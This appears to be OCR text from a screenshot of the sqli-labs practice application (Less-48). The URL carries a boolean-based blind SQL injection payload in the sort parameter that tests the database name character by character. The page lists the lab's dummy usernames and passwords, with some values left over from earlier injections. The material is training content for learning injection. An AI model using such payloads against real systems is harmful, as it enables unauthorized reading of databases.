 119.45.55.187/Less-48/?sort=rand(ascii(left(database(),1))=115)
.. HUAWEI 用户登录—华为云 主页 - Microsoft A... AWS 管理控制台 安全中心 - Micros...
Welcome Dhakkan
ID USERNAME PASSWORD
12 dhakkan dumbo
5 stupid stupidity
4 secure crappy
3 Dummy p@ssword
14 admin4 admin4
10 admin2 admin2
39 less39 hello
9 admin1 admin1
11 admin3 admin3
1 Dumb c';create table me l
40 less40 hello
38 less38 hello
7 batman mob!le
15 admin'# 123
2 Angelina I-kill-you
6 superman genious